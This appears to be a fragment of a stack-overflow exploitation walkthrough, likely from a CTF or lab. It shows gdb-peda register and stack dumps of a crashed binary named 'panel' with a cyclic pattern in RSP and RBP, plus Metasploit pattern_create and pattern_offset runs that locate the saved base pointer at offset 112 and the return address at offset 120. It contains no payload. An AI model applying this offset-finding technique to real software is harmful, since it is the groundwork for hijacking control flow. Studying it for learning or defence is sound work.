 [ REGISTERS ]
RAX 0x1f6
RBX 0x7fffffffe248 —▸ 0x7fffffffe52a ◂— '/home/wsec/0x12/31337/panel'
RCX 0x7ffff7ed4939 (send+25) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x1f6
RDI 0x4
RSI 0x7fffffffd060 ◂— 0x6141316141306141 ('Aa0Aa1Aa')
R8 0x0
R9 0x0
R10 0x0
R11 0x246
R12 0x0
R13 0x7fffffffe258 —▸ 0x7fffffffe546 ◂— 'COMMAND_NOT_FOUND_INSTALL_PROMPT=1'
R14 0x0
R15 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2d0 ◂— 0x0
RBP 0x3964413864413764 ('d7Ad8Ad9')
RSP 0x7fffffffd0d8 ◂— 0x6541316541306541 ('Ae0Ae1Ae')
RIP 0x4009aa (handlecmd+70) ◂— ret
[ DISASM ]
► 0x4009aa <handlecmd+70> ret <0x6541316541306541>
RBP <- 112
RSP <- 120
[ STACK ]
00:0000│ rsp 0x7fffffffd0d8 ◂— 0x6541316541306541 ('Ae0Ae1Ae')
01:0008│ 0x7fffffffd0e0 ◂— 0x4134654133654132 ('2Ae3Ae4A')
02:0010│ 0x7fffffffd0e8 ◂— 0x3765413665413565 ('e5Ae6Ae7')
03:0018│ 0x7fffffffd0f0 ◂— 0x6641396541386541 ('Ae8Ae9Af')
04:0020│ 0x7fffffffd0f8 ◂— 0x4132664131664130 ('0Af1Af2A')
05:0028│ 0x7fffffffd100 ◂— 0x3566413466413366 ('f3Af4Af5')
[+] Welcome to The Daemon [+]
gdb-peda$ i r
rax 0x1f6 0x1f6
rbx 0x7fffffffe248 0x7fffffffe248
rcx 0x7ffff7ed4939 0x7ffff7ed4939
rdx 0x1f6 0x1f6
rsi 0x7fffffffd060 0x7fffffffd060
rdi 0x4 0x4
rbp 0x3964413864413764 0x3964413864413764
rsp 0x7fffffffd0d8 0x7fffffffd0d8
r8 0x0 0x0
r9 0x0 0x0
r10 0x0 0x0
r11 0x246 0x246
r12 0x0 0x0
r13 0x7fffffffe258 0x7fffffffe258
r14 0x0 0x0
r15 0x7ffff7ffd000 0x7ffff7ffd000
rip 0x4009aa 0x4009aa <handlecmd+70>
eflags 0x10207 [ CF PF IF RF ]
cs 0x33 0x33
ss 0x2b 0x2b
ds 0x0 0x0
es 0x0 0x0
fs 0x0 0x0
gs 0x0 0x0
└─# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 500 [6/9]
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae
6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2A
j3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9
Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
┌──(root㉿kali)-[/home/wsec/0x12/31337]
└─# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q Ae0A
[*] Exact match at offset 120
┌──(root㉿kali)-[/home/wsec/0x12/31337]
└─# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q d7Ad
[*] Exact match at offset 112
先知社区